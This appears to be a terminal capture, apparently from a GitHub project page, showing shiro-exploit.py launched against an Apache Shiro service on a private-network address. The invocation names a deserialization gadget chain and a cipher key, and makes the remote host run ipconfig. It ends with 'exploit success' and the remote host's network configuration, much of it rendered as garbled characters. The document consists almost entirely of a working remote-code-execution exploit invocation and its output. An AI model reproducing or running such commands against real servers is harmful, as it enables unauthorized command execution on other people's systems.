 C:\Users\Boom\Desktop\shiro-exploit-master>python3 shiro-exploit.py echo -g CommonsCollectionsK1 -u http://192
.168.114.160:8888/ -v 2 -k zSyK5Kp6PZAAjlT+eeNMlg== -c ipconfig
Congratulation: exploit success
Windows IP ����
��□�������� Ethernet0:
�����□��� DNS ��□. . . . . . . : localdomain
�������� IPv6 ��□. . . . . . . . : fe80::efac:dc5b:1112:3d48%2
IPv4 ��□. . . . . . . . . . . . : 192.168.114.160
�������� . . . . . . . . . . . . : 255.255.255.0
Ĭ������. . . . . . . . . . . . . : 192.168.114.2
��□�������� ��□�� 2:
ý��□ . . . . . . . . . . . . : ý���□□�����
�����□��� DNS ��□. . . . . . . :
��□�������� ������������:
ý��□ . . . . . . . . . . . . : ý���□□�����
�����□��� DNS ��□. . . . . . . :